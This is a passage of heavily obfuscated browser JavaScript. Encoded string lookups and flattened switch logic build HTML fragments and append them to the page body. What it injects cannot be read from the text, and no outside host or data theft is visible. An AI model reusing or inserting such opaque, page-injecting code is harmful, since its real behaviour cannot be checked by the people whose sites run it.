-0x3de,0x212,-0x201,-0x8b6)+AU(0x13ca,0x10bd,0xe44,0x7d6,0xb33)+AB(0xd66,0xa8c,0x1203,0x98f,0x56b)+AA(-0x653,0x61b,0x651,0xed5,0x1068)+Ah(0x4e9,0xa3e,0x66,0x8e4,0x106f)+AU(0x2141,0x2428,0x11b0,0x17fc,0x21c2)+AU(0x5d3,0x2d8,0x3f2,0x640,0xda1)+Ah(0x1a97,0x1acf,0xf59,0x1588,0xae4)+AU(0x6d5,0x110e,0x60,0x889,0x112a)+Ay(-0xbe,0xc0a,0xbd4,0x789,0x16e2)+Ay(0x1b64,0x15cf,0x159a,0x20b1,0x9d3)+Ay(0x85c,-0x4c7,0x16e,-0x52c,-0x1ae)+Ah(0x102e,0xeef,0x5dc,0x62f,0xb57)+AA(0x833,0x422,-0x915,-0x27b,0x41c)+AA(0x11c2,0x1a87,0x2022,0x1ec1,0x2119)+AA(0x255,0xac6,0x1484,-0x15c,0x32f)+Ay(-0xcfb,0x482,0xc3,0x30d,-0x241)+AU(0xca4,0x5e0,0x12a5,0x1371,0x1728)+AU(0x1145,0x14c6,0x188e,0x1ed6,0x1d2e)+Ah(0x1452,0x1210,0x100a,0x139b,0x1ee3)+AB(0xb18,0x839,0x18b1,0x1a7,0xca8)+AA(0x442,0x60b,0x5d5,-0x291,0xbe6)+Ay(0x1c83,0x12fc,0x14cb,0xb6e,0xf56)+AB(-0x16,0xd5b,0xc87,0xdfe,0x3b0)+Ay(0x18eb,0x123f,0xc73,0x1075,0x13c1)+Ay(0x1d9b,0x1053,0x19ed,0x2730,0x258b),'lezDq':Ah(0x1525,0x653,-0xed,0xa85,0x366)+AB(0x16f,0x12da,0x1059,0xd77,0x6e3)+AU(0x1096,0x11b9,0x494,0x671,0xeb6)+AB(0xf65,-0x3ef,0x1089,0x1361,0x783)+AU(0x977,0x7f3,0x633,0x85e,-0x28e),'qHXEH':AA(0x1511,0xcbf,0x156b,0x1297,0xc4)+AB(0x1dc6,0x928,0xa0f,0x154f,0x16eb)+'b','QGiCB':AU(0x1289,0x1441,0x70b,0x731,0x833),'lgCgL':Ah(0xfdf,0xed5,0xc1e,0xa81,0xa0d)+Ah(-0x81a,0x762,-0x98f,0x2b5,-0x516)+AA(0xd89,0x10c2,0xfc2,0x1d0c,0x95a),'IhMyl':function(g,u){return g+u;},'qADky':function(g,u){return g+u;},'AhMIw':Ay(0x201a,0x2055,0x1a8f,0x1b9c,0x12ee)+AU(0x1268,0x1167,-0x7c4,0x5e9,0xa8e)+Ay(0x24df,0x1126,0x17fb,0x160d,0x18a8)+Ay(0x512,0x70b,0x802,0xaa1,0x603)+Ah(0x1884,0x1752,0x2393,0x1970,0x127f)+Ah(0xdde,-0x920,-0x5ce,0xc9,-0x255)+AU(0x1550,0x1e54,0x12ae,0x1e69,0x2c29)+AU(0x1d21,0x1d51,0x26e3,0x1a58,0x20d1)+Ah(0x1d95,0x892,0x1d34,0x14da,0x13dd)+Ay(0x104e,0xd30,0x506,-0xa1,0x118)+AB(0xb98,0xf8,-0x611,-0x62d,0x50e)+AB(0x173f,0x18ab,0x2150,0x12e6,0x18eb)+Ah(-0x142,0x9ec,0xef4,0x674,0xd7d)+Ay(0xde8,0x1564,0xe59,0x6ce,0x16c5)+AU(0x15f0,0x256b,0x2a65,0x1d62,0x2086)+AU(0x4df,0xa6b,0xcd6,0x64f,-0x379)+Ay(0xdd6,-0x533,0x52b,-0x44b,0x77d)+AB(0x7a8,0x17a9,0x20ed,0x1655,0x154e)+AA(0x25e,0x9f7,0x788,0x15ac,-0x19f),'PqFka':'n','mbjQM':AA(0x3f3,0xd49,0x5f1,0x1575,0xcad)+AB(0x1803,0x171b,0x1682,0x257a,0x18a7)+AB(0x1794,0x153d,0x605,0x2c7,0xb6f)+AA(0x229f,0x189f,0x10d3,0x1a7b,0x1817)+Ay(0xebf,0x1f56,0x1a8f,0xf71,0x22ca)+Ay(-0xba9,-0xb74,0x1e9,0x5cc,0x845)+Ay(0x127c,0x1576,0x17fb,0x20fa,0x1321)+Ah(0x72d,0xd75,0x573,0x6b2,0x92d)+AB(0x19b7,0x1c83,0x2584,0x2b0c,0x1d5c)+AA(0x802,0x4ad,0x235,-0x515,-0x204)+Ah(0x22cd,0x18eb,0x103e,0x1919,0x1585)+AA(0x1707,0x18ec,0x20f7,0x1b16,0x1b4b)+Ah(0x1e33,0x1a4d,0x1e32,0x14da,0x20f2)+AU(0x451,-0x302,0x12c8,0x906,-0x3ba)+AA(-0x44c,0x506,-0x5ed,0xede,0x27d)+Ah(0x20b5,0x168a,0x1f66,0x14ff,0xadf)+Ah(0x1302,0x10bd,0x611,0x674,-0x31e)+Ah(0xdd4,0x15b3,0x94e,0xd09,0x15e2)+AU(0x2489,0x1271,0x1e16,0x1d62,0x2402)+AB(0xbe6,0xae2,0xcf6,0x1522,0xbfe)+AB(0xcc,0x5a,0x610,0x116e,0xac7)+Ay(0xdfc,0x2f6,0x29a,-0x7c4,-0x28)+Ah(-0x121,-0x213,0x302,-0xb9,-0x920)+AB(0x1bc3,0x1696,0x2640,0x20c5,0x1c55),'ddGGt':function(g,u){return g(u);},'PrfLN':'k','PDbyi':AU(0x21d6,0x1f1a,0x2605,0x1d96,0x15de)};function AA(A,U,e,g,u){return Wk(U- -0x6e,U-0x132,e-0x3,g-0xc8,e);}function Ah(A,U,e,g,u){return Wn(A-0xf2,g- -0x47e,e-0x112,u,u-0x1c6);}var [U,e]=A[AA(0x1083,0x186c,0x23b1,0x20ca,0x201e)](R8,[{'data':A[AA(0x18b9,0x186b,0x1840,0xfcd,0x23c5)]},{'Ef':'\x20a','data':A[AB(0x89c,0xfba,0x15a8,0xbf2,0xbb4)]},{'name':A[Ah(-0x22a,-0x520,0x43d,0x826,0x1329)],'media':[{'Ef':'\x20a','data':A[AB(0xfd7,0xf98,-0x1b4,0xb94,0x787)]}]},{'Ef':A[AB(0x11e6,0x52,0xd1b,-0x66b,0x637)],'data':A[AA(0x1e19,0x1ade,0x1f5f,0x20dd,0x2566)]}]);function AU(A,U,e,g,u){return Wn(A-0x111,g-0xd2,e-0x1a,A,u-0x41);}return U[AA(0x25b2,0x19ec,0x1489,0x251c,0x1c1f)+Ah(0x587,0x11d9,-0x1bb,0x90e,0x9f4)]=A[AU(0x1776,0x282b,0x22bb,0x1b20,0x1689)](A[Ah(0x667,-0x20b,-0x2a6,0x715,0xc46)](A[AA(0x155a,0x19b4,0x26ce,0x24d3,0x14a4)](A[Ah(0x213c,0x1919,0x123e,0x15d0,0xd67)](A[AA(0x1070,0x1a4e,0x1594,0x2237,0x1f13)],A[AB(0x25ac,0x170e,0x1178,0x1350,0x1874)](CH,CR[A[Ay(0x1325,0x1e8a,0x16eb,0xd22,0x117a)]])),A[Ay(0x12a9,0x14d6,0x1393,0xfaa,0x121d)]),A[Ay(0x1347,0x134c,0x12dc,0x1369,0x1f8e)](CH,CR[A[Ay(0x1abe,0xe12,0x1016,0xe01,0x1078)]])),A[Ah(0xc8f,-0xd6f,-0x5b8,0x5c,-0xbcc)]),U;}function RS(){function As(A,U,e,g,u){return Wk(e-0xbf,U-0x157,e-0x18f,g-0x1ac,g);}function Ae(A,U,e,g,u){return Wx(A- -0x88,U-0x5f,e-0xf9,g-0xdf,U);}function AS(A,U,e,g,u){return WM(U,A- -0x148,e-0x9b,g-0xd4,u-0x1d6);}var A={'IjKYN':function(g,u){return g(u);},'XNvSH':Ae(0x1332,0x207e,0x8aa,0x1843,0x1b44)+Ae(0x72b,0x10a7,0x887,0x2e0,0x3c2)+Au(0x5b3,-0x685,0x3b8,0xfd1,0x115)+Ae(0x1bd7,0x1de3,0x28e5,0x1573,0x28f1)+Au(0x53e,0xed,-0x696,0x16f,0x118a)+As(0x1570,0x4d0,0xc8a,0xc2f,0x5db)+AS(0x2f1,0xf1b,0x433,-0x3ad,0x8db)+As(0x7da,0x112a,0x728,-0x3a3,0x1294)+Ag(0x13c8,0xdad,0xfc5,0x17aa,0x1b65)+Ae(0x12ed,0x18d8,0xcd1,0x1b0d,0xd7b)+As(0x19a,0x718,0x8ae,-0x4d6,0x94f)+Au(0xece,0x1974,0x266,0x816,0x1632)+Ag(0x17b9,0x14d8,0x20f2,0xe96,0xf04)+Au(0x6ee,-0x1c5,-0x638,0x12cb,0x1280)+As(0x55a,0xdfa,0x888,-0x532,0x12c6)+As(0x13a0,0x1846,0xbea,0xcc4,0x172f)+As(-0x2fc,0x6f8,0x7bb,0xf89,0xb80)+As(0x200b,0x11f7,0x1b18,0x124e,0x14f9)+Ae(0xa36,0xf6a,0x72b,0x1125,0xf28)+Ae(0x508,0xb8,-0x42,-0x31c,0x5d2)+Ae(0x5cd,0xb2d,0xa2a,0xb72,0xf78)+As(0x28dc,0x138d,0x1d44,0x1e6a,0x20f4)+Au(0x13fe,0x19de,0x876,0x1a61,0x1db5)+Ae(0x1b7b,0xe5a,0x1ead,0x1450,0xdf9)+Ae(0xe32,0xdda,0x3b6,0x196d,0xc38)+As(0x5a5,-0x11d,0xc58,0x206,0x493)+'0%','MtYyE':function(g){return g();}},[U,e]=A[Au(-0x2dd,-0x8d0,-0x206,-0xcf4,-0x9b5)](R8,[{'data':A[Ag(0xf1e,0x1413,0x2bc,0xec2,0x14c4)]}]);U[AS(0xc12,0x167d,0xdd9,0x167,0x1228)+Au(0xb5b,0x19f,-0x67,0x451,0xfb0)+'d'](A[AS(0xbdf,0x603,0x1503,0x21b,-0x179)](Rs));function Au(A,U,e,g,u){return Wx(A- -0x69e,U-0x73,e-0x18e,g-0x1df,U);}function Ag(A,U,e,g,u){return WM(e,A- -0xb1,e-0xeb,g-0x19,u-0x149);}return U;}function Rs(){function Aj(A,U,e,g,u){return Wx(g- -0x427,U-0x1a0,e-0x9,g-0x19c,U);}function AT(A,U,e,g,u){return Wk(e- -0x226,U-0x87,e-0xc3,g-0x153,A);}var A={'MPVLQ':function(g,u){return g(u);},'QYtNq':AZ(0x8e1,0x776,0xf43,0x71f,0xa46)+AZ(0x938,0xc24,0xdf2,0x148f,0x4c7)+AZ(0x1204,0x1ce4,0x7be,0xdf9,0xd01)+Ao(0xcaa,0xf4f,0xfdf,0x651,0x16dd)+AT(0x6ab,0xa6f,0x1269,0x1d43,0x12b2)+AT(0x1143,0x9ee,0xcfe,0xc66,0x595)+AZ(0xb69,0xeed,0x29,0xea5,0xc7e)+AT(-0x916,-0x909,0x202,-0xa17,-0x4da)+Aj(0x902,0x2310,0x18dc,0x1609,0x10b2)+Af(0x2105,0x1d26,0x1c88,0x170f,0x284f)+Aj(0x480,0x10dc,0xf9d,0xa9f,0x8b2)+AZ(0x493,-0x464,0x403,0xcfe,0x732)+AT(0x2828,0x24ec,0x1a9a,0xdf2,0x1636)+AT(0x1922,0x1532,0x159c,0x1c43,0x1b72),'lSjrp':function(g){return g();}};function AZ(A,U,e,g,u){return Wn(A-0x73,A-0x11,e-0x77,g,u-0x1be);}function Af(A,U,e,g,u){return WM(U,e-0x420,e-0x13d,g-0x199,u-0x14b);}var [U,e]=A[Ao(0x1677,0x144f,0x1cb9,0x1a1e,0x1ecc)](R8,[{'data':A[AT(-0x233,0xa3a,0x552,0x1265,-0x830)]}]);function Ao(A,U,e,g,u){return Wx(U- -0x2c,U-0x1bc,e-0x1c,g-0x1a3,g);}return U[AT(0x397,0x1159,0xdf9,0xb3b,0x92c)+Ao(0x1c5a,0x11cd,0x6f0,0xad2,0x1a0b)+'d'](A[Ao(0xce6,0x1050,0xfe1,0x1016,0x1925)](RZ)),U[Aj(0x1475,0x141d,0x6ab,0xc75,0xd3)+Af(0xbd8,0x8ed,0x12d7,0x174b,0x850)+'d'](A[Af(0x1744,0xcac,0x115a,0x16f6,0x424)](RT)),U;}function RZ(){var A={'tDFLm':AP(0x10b6,0x13e4,0x157a,0x101c,0x106c)+AP(0x155a,0x159f,0x14bd,0x974,0x1005)+AP(0xa71,0x1677,0xa39,0xd26,0x1060),'HKKjX':function(Z,T){return Z+T;},'RKwMs':function(Z,T){return Z+T;},'vmVyp':AY(0x87d,0x1afc,0x42b,0x1154,0x1195)+'>','YPysQ':function(Z,T,j){return Z(T,j);},'xmKHY':Aw(0xf1f,0x125d,0x11e7,0xed2,0x1a60)+Ad(0x1d15,0xa53,0x17c2,0x217e,0x1406)+AP(-0xb79,-0x35,0x779,0xb8,-0x898)+AY(0x1938,0xd26,0x1546,0xea2,0xe65)+AY(0x69c,0x4fb,0x10a3,0x30c,0x2dd)+AY(0x18f7,0x251a,0xae4,0x1825,0xc8a)+AY(0xb3c,0xcff,-0xa68,0xd3,-0x5b0)+'0','nMwXY':Aw(0xe38,0x1810,0x148e,0x313,0xe5b)+'e>','lIQdT':function(Z,T){return Z(T);},'qnMeh':Aw(0xe40,0x903,0x1c04,0x13d,0x5e2)+Aw(0xc74,0xe70,0x78,0xc47,0x77e)+Ad(0x1345,0x84b,0x6b4,0x5f7,-0x48a)+Ad(0x1fee,0xe63,0x198a,0xcfa,0xdbb),'elpfx':Aw(0x1b55,0x1c39,0x247b,0x1865,0x1bb9),'lFXKu':AP(0x12ab,0x16fd,0x287,0xf71,0x19d)+Ad(0x130c,0x1185,0x17e6,0x1c96,0x108a)+Aw(0x1647,0x15df,0xb98,0x1640,0x1df5)+AY(0x662,0x1200,0x11e1,0x1096,0x16ac)+Ad(0xc7d,0xbb6,0x795,-0x378,-0x42f)+Aw(0x1d75,0x1fe9,0x164b,0x19af,0x2382)+Ad(-0x2ce,0xb42,0xd3,0x36f,0xbf4)+AP(0xaad,-0x73b,-0x543,0xd5,0x15b),'GClji':'r','duuOn':function(Z,T){return Z(T);},'CXYkI':AP(0x356,0x79e,0x15ce,0xb07,0x87)+Aw(0x129e,0x1e9f,0x1251,0xfe4,0x205f)+Ad(0x14c8,0x10a3,0x125e,0x1041,0x164d)+AP(0x9a4,0x1544,0x832,0xa87,0x13a2),'QoeLT':Aw(0x846,-0x17d,0xae9,0xd36,0x1468)+'r','tupRm':AY(0xd0d,0x6fb,-0x9c,0x1f5,0xbac)+Aw(0x12e8,0x103c,0x1225,0x599,0x12c2)+AP(0x1150,0x163c,0x134b,0x1a9d,0x1dee)+AY(0x1ddf,0x1e6f,0x9c5,0x12b6,0x1217)+AG(0x17aa,0x25cd,0x18a8,0xdf0,0x144a)+AP(0x17dd,0x175c,0xfba,0x16ac,0x1740)+AP(0xd9f,0x726,0x863,0x12d3,0xa76)+AP(0x1180,0x1084,0x21a6,0x1552,0x1a4e),'ErscA':Aw(0x1ab8,0x231f,0xf31,0x1fbd,0x26f7)+Aw(0x1588,0x2042,0xe41,0xa1b,0xf43)+AG(0x11c1,0xc72,0x18b8,0x13a8,0x18a7),'pAuez':Aw(0x798,0x137f,-0x1d3,-0x523,0xe19)+AY(0x104d,0x1224,0x15df,0x1548,0x1a10)+Aw(0x1e3f,0x1ab4,0x2187,0x2636,0x1702)+AG(0x7dd,0x1e79,0x138a,0x1d21,0x1bb3)+AG(0x100,0x157,0x6ad,0xa15,0x5bf)+Aw(0xd8f,0x1b32,0x19c9,0x2ff,0x18aa)+AG(0x1834,0x76d,0xf91,0xc96,0x6c5)+Ad(0x490,0xe7b,0xf11,0x48e,0x1138)+AG(0x2e9,0x1a37,0xd3f,0x2db,0xafd)+AP(0x636,0xf3e,0x1000,0x379,0x4fd)+AP(0xbae,0xd7a,0x117d,0x65d,0x3cc),'MTKuH':AG(0x16,-0x15d,0x71,-0x57a,-0xa87)+AY(0x13df,0x11cb,0xbc6,0x1431,0xa19)+AY(0x584,0x8f8,0x8f9,0x134a,0xb31)+Aw(0x16ed,0x1988,0x1510,0x1c04,0xec6)+AP(0x652,0x1fb9,0x1d60,0x13f2,0xe4e)+Ad(0x176d,0x12d6,0xfb0,0x1b53,0x1d4c)+AG(-0x4ca,0x2a1,0x557,0xead,0xa1c)+AP(0x1a7b,0x1b84,0x1975,0x1953,0x19b5)+Aw(0xfcc,0xdcf,0x1d4f,0x54f,0x3c7)+AY(0xc1f,-0x104,0x136c,0x6a7,0x33f)+AP(0x986,0x5ba,0xecc,0x3ea,0x980)+AY(0x88a,0x9b9,0xd27,0x15fe,0x230c)+AG(0x15cb,0x2038,0x15e6,0x1560,0xff8)};function Aw(A,U,e,g,u){return Wr(A-0x649,e,e-0x46,g-0x3d,u-0x10d);}function AG(A,U,e,g,u){return WM(A,e- -0x24c,e-0x3e,g-0x179,u-0x173);}function Ad(A,U,e,g,u){return Wn(A-0x174,e- -0x3ba,e-0xa9,u,u-0x9f);}var U=A[AP(0x19b2,0x12f1,0x1560,0x1078,0xf47)][AP(-0xcf4,-0x7d8,-0x45,-0xc,0x946)]('|'),e=0x1d85+0x3fc*0x5+-0x3171;function AP(A,U,e,g,u){return Wk(g- -0x3cc,U-0x130,e-0x74,g-0x171,u);}function AY(A,U,e,g,u){return Wk(g- -0x38d,U-0x14e,e-0xa,g-0xb6,e);}while(!![]){switch(U[e++]){case'0':return s;case'1':g[Aw(0x1b04,0x1206,0x1615,0x1f1c,0x1d25)+AP(0x1159,0x1728,0x9b4,0x994,0x4f1)]+=A[Ad(0xc7f,0xe48,0x12e5,0x1733,0x1bdb)](A[Ad(0x246f,0x239e,0x1795,0x23c7,0xf73)](A[AP(0x3ed,0x9fc,0xb24,0x54d,-0x604)],A[AY(0x252f,0x26c5,0x24fe,0x19b3,0x1fc2)](Cm,0x7*0x323+0x2*-0x13c+-0x1*0x136d,A[AY(0x8e7,0x508,0x19c9,0xd3e,0xd96)])),A[AG(0xabe,-0xd4b,-0x1de,-0xee0,0xb0d)]);continue;case'2':var [g,u]=A[AG(-0xa24,0xad,0x332,-0x32c,-0x14a)](R8,[{'data':A[AY(0xcd4,0x168c,0x2336,0x1587,0x2288)]},{'Ef':A[AP(0x106,0x24d,0x1326,0x564,0xc6e)],'data':A[AP(0x2281,0xe7b,0x1c3e,0x1977,0xd82)]}]);continue;case'3':g[AY(0x1011,0x17f7,0xdcf,0x16cd,0x1256)+AP(-0x16f,0x1674,0x154e,0x994,0x134)]=S;continue;case'4':var S=A[AG(0x724,-0x475,0x332,0xf3a,0x766)](CH,CR[A[AP(0x1bc7,0x18f3,0xda9,0x1199,0x430)]]);continue;case'5':var [s,u]=A[AG(0x426,-0x2b6,0x195,0x749,0xd22)](R8,[{'data':A[AP(0xbf7,-0x1ff,0xf58,0x37f,-0x603)]},{'Ef':A[Ad(0x153d,0x1624,0xd13,0xe71,0x1f5)],'data':A[Aw(0x11b6,0x18ce,0x7eb,0x75b,0x12b8)]},{'name':A[Ad(-0x369,0xf8b,0x2b6,0x4a6,0xdb8)],'media':[{'data':A[AP(0x148c,0x20c5,0x7be,0x130e,0x1cb9)]},{'Ef':A[AG(0x12b,0xf77,0xb90,-0x111,0x201)],'data':A[AP(0x8cb,-0x78d,0xcd0,-0x15,0x65c)]}]}]);continue;case'6':s[Aw(0x10c9,0x1006,0x1850,0xc6f,0x172d)+Aw(0x1226,0x164f,0x649,0xe7e,0x1fa6)+'d'](g);continue;}break;}}function RT(){function AJ(A,U,e,g,u){return WM(A,g-0x2bf,e-0x111,g-0x2f,u-0x176);}var A={'mNOLj':At(-0xa5e,-0x145,0x85f,-0x27f,0xbd5)+At(0x1e2b,0x1644,0x1010,0x142e,0x155d)+'1','OnMkD':function(Z,T){return Z(T);},'XWWsP':'D','nQuDl':function(Z,T){return Z+T;},'okQrN':At(0x14c3,0x1356,0x825,0x2042,0xea7)+AJ(0x2a16,0x2538,0x1ee1,0x1e3d,0x1f62)+AJ(0x1000,0x78f,0xaeb,0x640,0x11e6)+AF(0x1b2c,0x18bd,0x1b26,0x221b,0x1689)+AL(0xb33,0xc7,0x6c9,0x968,-0xf0)+AL(0x1c80,0x1088,0x1544,0x1642,0x16d4)+Al(0x1767,0xab8,0x1561,0x485,0x1056)+At(0x5ba,0x15a,-0x3e4,-0x933,0xd4e)+AL(0x937,-0x897,-0x3c,-0xa79,0xd3)+AL(0x98b,0x93c,0xafe,0x1063,-0x4e)+AJ(0xa8f,0xc56,0x2258,0x17b1,0xd0a)+Al(0x138d,0x11e9,0x136d,0x136c,0x108e)+Al(0x1577,0x1677,0x1e22,0x17a1,0x147a)+Al(0x1ca1,0x1865,0x16ef,0x20a2,0x1ee7)+AL(-0x43a,0x27d,0x1db,-0x9ac,0x407),'RzYhS':At(0x15c5,0x16d9,0x23f9,0x1158,0x1d66),'fFkNr':AL(0x4ca,0x13af,0x982,0x1445,0x303)+Al(0x1660,0x15b1,-0x34,0x46c,0xd59)+Al(0xb40,0x17f7,0x15cd,0x82f,0xbd1)+At(0x1d62,0x1759,0x17cf,0x1b89,0x22b2)};function AL(A,U,e,g,u){return Wn(A-0x35,e- -0x440,e-0x153,A,u-0x147);}var U=A[AL(0xe3c,0x381,0x6b1,0x113a,0xf1f)][Al(0x1c8,0xf21,0xfe,0x5da,0x54f)]('|');function At(A,U,e,g,u){return Wr(U- -0x20,u,e-0xc1,g-0xb5,u-0x5b);}var e=-0x2451+0x501+-0x1*-0x1f50;function AF(A,U,e,g,u){return Wx(e-0x101,U-0x84,e-0x4f,g-0x39,g);}function Al(A,U,e,g,u){return Wn(A-0x126,u-0x163,e-0x1cc,A,u-0x166);}while(!![]){switch(U[e++]){case'0':var g=A[AL(0x1309,0x715,0x10df,0x110a,0x1a7e)](CH,CR[A[Al(0x259,0x37b,0xe5b,0x5a6,0x4c3)]]);continue;case'1':return S;case'2':S[Al(0x1f31,0x1c3c,0x11e2,0x2434,0x1be9)+AL(0x13ab,0x1eb,0x94c,0x5e3,0x11d4)]=g;continue;case'3':var u=A[AJ(0x1cdb,0x17f1,0x1131,0x14ed,0x1a99)](CH,CR['M']);continue;case'4':S[At(0x1503,0x149b,0x14dc,0xea9,0x10fa)+AJ(0x1286,0x15a0,0xdab,0xd5a,0x1a8)]+=A[AF(0x2d29,0x2c3c,0x1fe2,0x1909,0x2609)](A[AJ(0x20a9,0x2283,0x159c,0x1e5e,0x2649)](A[AF(0x108f,0x12bd,0x6b8,0x234,0x357)],u),A[AJ(0x262c,0x1d2d,0x1ed1,0x1a1b,0xebb)]);continue;case'5':var [S,s]=A[Al(0xe91,0xa06,0x1a0d,0x100e,0x1682)](R8,[{'data':A[At(-0x2a,0x8,-0x930,0xd53,-0x6aa)]}]);continue;}break;}}function Rj(){function AK(A,U,e,g,u){return Wn(A-0xd4,u- -0x3e3,e-0x87,e,u-0x141);}var A={'gwZaH':function(g,u){return g(u);},'rmilh':AI(0x1d13,0x1632,0x1773,0x17b4,0x1447)+Aa(0x26a3,0x1b95,0x2348,0x1a72,0x1857)+AI(0x1541,0x1e0e,0x1353,0x1a97,0x1e41)+AV(0xc55,0x836,0x133d,0x1145,0x15ab)+Aa(0x921,0xcc5,0xf25,0xe6f,0x11f3)+AI(0x1a4a,0xf29,0x126f,0x1609,0xce8)+AQ(0x1bf4,0x261a,0x19d8,0x22f8,0x2499)+AV(-0x64a,0x46d,-0x1e2,0xd99,-0x876)+AQ(0xfb2,0x82c,0x1045,0x15ab,0xaa0)+AK(0xad8,0x6e0,0x1021,0x147d,0xfbb)+AV(0x1d2,0x501,-0x59d,0x12d0,0xaa)+AV(0x1290,0x8d4,-0x250,0x1074,0x1154)+AK(0x6c0,0xe37,0xe90,0x1158,0x114c)+AQ(0x65c,0xc43,0x843,-0xb8,0x8e4)+AV(0x159a,0x948,0xd6,0x1684,-0x1b5)+AI(0x135e,0xb84,0xee1,0x10b1,0x1677)+AV(0xe16,0x13da,0x1c0c,0xd87,0xa52)+AQ(0xb5b,0xd30,0x483,0x43c,-0x700)+AK(0xee8,0x13a4,0xcc,0xe5d,0x7e9)+AI(0x164b,0x1742,0x1809,0x1080,0x1640)+AV(0x1f78,0x137e,0x1289,0xdce,0x1028)+AK(0x123f,0x7b7,0xe33,0x273,0x68b)+AV(0xb6d,0x4c1,-0x29d,0x171,0x829)+AV(0x57c,0x129a,0x1760,0xa9c,0x4e2)+AI(0x192,-0x95c,-0x5a1,0x423,-0x8d0)+AV(0xe3d,0x77d,0x5d6,-0x369,0xd97)+AV(0xdb6,0x1b32,0x245d,0xdf1,0x13ed),'dRXlK':AI(-0x2b,0x5e7,0x4aa,0x732,0x2ee)+Aa(0xe96,0x1b5c,0x12f8,0x1689,0xb0d)+AI(0x1972,0xc82,0x1c6c,0x151c,0x1f67)+AQ(0x2150,0xb61,0x175d,0x13da,0x123d)+AI(0x247,0x10cc,0x95,0x7ae,0x3d2)+AI(0x1747,0x1c89,0x1be2,0x10dc,0x1222)+AK(0xbf4,0x107e,0x1a3,0x10d5,0xb62)+AQ(-0xb3,0x61d,0x58f,0x1043,-0x498)+AQ(0x13d8,0x211d,0x1c01,0x218d,0x1786)+AK(0x8b7,0x152e,0x8c4,0x847,0xd96)+Aa(0xe02,0x666,0xd5a,0x963,0x4ec)+AK(0x6ac,0x65e,-0x387,0x102a,0x59c)+AK(0x81a,0xfd7,0xd15,0xdab,0x119c)+AQ(0xd8a,-0x216,0x697,-0x111,-0x65d)+AI(0x1bf2,0xe32,0x18a5,0x1931,0x222d)+AQ(0xe3a,0x843,0xe56,0x5ba,0x1909)+AK(0xcb8,0x12f1,0xc02,0xa4d,0x13de)+AV(0x1e09,0x1a95,0x27d2,0x22a0,0x1609)+AQ(-0x5,0x63c,0xb70,0x7c3,0x167e)+AQ(0xd6d,0x94b,0xb49,0x1451,0x1878)+AI(0xfe0,0x6b5,0x1cd6,0x1366,0x17b4)+Aa(0xb77,0x7ae,0x555,0x1276,0x7bc)+Aa(0xd86,0x13b5,-0x18b,0xbe0,0x643)+AQ(0xe1,0x533,0x1ce,-0xb6d,-0xb3e)+AK(0x15e0,0x1373,0x2110,0x2065,0x1744)+AQ(0xf47,0x1570,0x140a,0xb76,0x976)+AI(0x12be,0x3c7,0x177,0xe77,0x1b57)+AI(-0x3d,-0x11a,-0x477,0xe,0x928)+AQ(0xfed,0x24c3,0x1749,0x1d6e,0x24e2)+AK(0x1b3d,0x446,0x11e5,0x10f3,0xd89)+Aa(0x1e28,0x1944,0x171f,0x1b48,0x1885)+Aa(0x6d5,0x16f,0x409,0x2a7,0xd4d)+AK(0x6e4,0x1422,0xe61,0x1325,0xfb0)+AI(0x8f0,0x184e,0xb88,0x122f,0x11f1)+AI(0x7d2,0x241,0x12d,0xc17,0x181e)+Aa(0x693,0x16a8,0xdc1,0xca4,0xb9b)+AV(0x1006,0x183a,0x2432,0xd81,0x1123)+AQ(0xc5f,0xa2,0x215,-0x39b,0xd51)+AV(0x1085,0xde8,0xd7,0x41f,0xcd0)+AQ(0x1c00,0x1450,0x19f2,0x26a1,0x1671)+AI(0x12f1,0x1587,0x21df,0x1923,0xdd0)+AI(0x1000,0x1164,0x1d65,0x123b,0x474)+AQ(0x28d,0xcfc,0xddc,0xaf,0x1805)+AV(-0xb59,0xf7,0x37f,-0x41b,0x419)+AQ(0x49,-0x1e1,0x215,0x382,0xb3c)+AK(0xf4c,-0x7d4,-0x5ad,0x32c,0x335)+AI(0x154f,0x177b,0xeac,0x117d,0xb2d)+AI(0x207,0x13f4,0x11e1,0x816,0x12b8)+AQ(0x1117,0x14d,0x539,0x1255,0x38a)+AV(0xa1e,0x1745,0x18a6,0x247c,0x1e2b)+AI(-0x2b8,0x145d,0x2d8,0x8c4,0x1269)+AV(0xd59,0x105f,0x4be,0xec8,0xf75)+Aa(0x14e3,0x1106,0x96b,0xf38,0x1bc4)+AK(0x1ca,0x315,0xba1,0x4c9,0x321)+AI(0x101,0x8ae,0xe6e,0x5dd,0xb80)+AV(0x9b8,0x705,0xee3,0x10c7,-0x67c)+AV(0xf5f,0x1a89,0x2386,0x25c5,0x268a)+AI(0xea5,0xdff,0x1f94,0x1540,0x22cc)+Aa(0x1215,0x654,0x974,0xb67,0xf96)+AK(0x2310,0x1eaa,0x1faa,0x1185,0x19a9)+AI(0xf3d,0x1605,0xbd8,0x913,-0x4b4)+Aa(0x1130,0x12ff,-0x34,0xbbb,0xfff)+AQ(0xf59,0xbd2,0x1606,0x15a3,0x12af),'dfYoh':Aa(0x23a3,0x2321,0x10b4,0x1833,0x18e6),'IaoUC':function(g){return g();}},[U,e]=A[AK(0x21d2,0x1a06,0x129a,0xdb5,0x1986)](R8,[{'data':A[AK(0x234e,0x1a17,0x25fb,0x1b37,0x19e0)]},{'Ef':'\x20*','data':A[AI(0xb08,-0x5fa,-0x2c1,0x4f0,0xd15)]}]);function AQ(A,U,e,g,u){return WM(U,e-0x87,e-0x1e2,g-0x1c5,u-0x1b5);}function AV(A,U,e,g,u){return Wx(U- -0x342,U-0xad,e-0x1e5,g-0x59,u);}U[AK(0x1a7b,0x219c,0x829,0x1aa2,0x1461)]=A[AQ(0x1407,0x1237,0x6b2,0xed1,0x9b9)],U[Aa(0x11b1,0x75d,0xdea,0xcf0,0x144e)+AK(0x10fe,0xfc5,0xbce,0x21a,0xdc5)+'d'](A[AI(0x31e,0x829,0x6ac,0xf26,0x4ff)](Ro));function Aa(A,U,e,g,u){return Wn(A-0x174,g- -0x35b,e-0xf9,e,u-0x9e);}function AI(A,U,e,g,u){return Wn(A-0xfe,g- -0x426,e-0x18f,A,u-0x11e);}document[AQ(0x913,-0x960,0xf8,-0x4b2,0x43f)][AV(0x445,0xd5a,0x96c,0xacd,0x4f0)+AQ(0xb71,0xd1d,0xf3e,0x186f,0x1660)+'d'](U);}function Ro(){function Ac(A,U,e,g,u){return WM(e,U-0x2e,e-0x5e,g-0x5c,u-0x1b5);}function Az(A,U,e,g,u){return Wk(U- -0x5c9,U-0x1e8,e-0x12c,g-0xeb,A);}function Ap(A,U,e,g,u){return Wx(A- -0x469,U-0x191,e-0xac,g-0xf,e);}var 